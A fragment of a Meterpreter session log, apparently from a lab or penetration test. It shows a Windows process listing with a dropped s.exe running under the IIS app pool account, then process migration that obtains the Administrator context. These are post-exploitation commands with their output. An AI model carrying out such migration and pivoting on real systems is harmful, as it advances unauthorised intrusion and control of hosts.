 1612  492   svchost.exe         x64  0        NT AUTHORITY\SYSTEM           C:\Windows\System32\svchost.exe
1640  492   VGAuthService.exe   x64  0        NT AUTHORITY\SYSTEM           C:\Program Files\VMware\VMware Tools\VM
1668  3124  conhost.exe         x64  0        IIS APPPOOL\DefaultAppPool    C:\Windows\System32\conhost.exe
1696  492   vmtoolsd.exe        x64  0        NT AUTHORITY\SYSTEM           C:\Program Files\VMware\VMware Tools\vm
1732  492   svchost.exe         x64  0        NT AUTHORITY\SYSTEM           C:\Windows\System32\svchost.exe
2144  3124  s.exe               x86  0        IIS APPPOOL\DefaultAppPool    C:\ProgramData\s.exe
2148  2304  G6FTPTray.exe       x86  1        12SERVER7\Administrator       C:\Program Files (x86)\Gene6 FTP Server
2244  2304  MySQLNotifier.exe   x86  1        12SERVER7\Administrator       C:\Program Files (x86)\MySQL\MySQL Noti
2272  492   svchost.exe         x64  0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\svchost.exe
2304  3164  explorer.exe        x64  1        12SERVER7\Administrator       C:\Windows\explorer.exe
2320  492   svchost.exe         x64  0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\svchost.exe
2520  492   dllhost.exe         x64  0        NT AUTHORITY\SYSTEM           C:\Windows\System32\dllhost.exe
2760  492   msdtc.exe           x64  0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\msdtc.exe
2912  3884  conhost.exe         x64  1        12SERVER7\Administrator       C:\Windows\System32\conhost.exe
3124  880   cmd.exe             x64  0        IIS APPPOOL\DefaultAppPool    C:\Windows\System32\cmd.exe
3224  2304  vm3dservice.exe     x64  1        12SERVER7\Administrator       C:\Windows\System32\vm3dservice.exe
3228  716   taskhostex.exe      x64  1        12SERVER7\Administrator       C:\Windows\System32\taskhostex.exe
3248  3296  notepad.exe         x86  0        NT AUTHORITY\SYSTEM           C:\Windows\SysWOW64\notepad.exe
3344  4084  winlogon.exe        x64  1        NT AUTHORITY\SYSTEM           C:\Windows\System32\winlogon.exe
3844  3344  dwm.exe             x64  1        Window Manager\DWM-1          C:\Windows\System32\dwm.exe
3884  2304  cmd.exe             x64  1        12SERVER7\Administrator       C:\Windows\System32\cmd.exe
3980  2144  cmd.exe             x86  0        IIS APPPOOL\DefaultAppPool    C:\Windows\SysWOW64\cmd.exe
meterpreter > migrate 2148
[*] Migrating from 3248 to 2148...
[*] Migration completed successfully.
[-] Error running command migrate: Rex::TimeoutError Operation timed out.
meterpreter > gituid
[-] Unknown command: gituid
meterpreter > getuid
Server username: 12SERVER7\Administrator
meterpreter >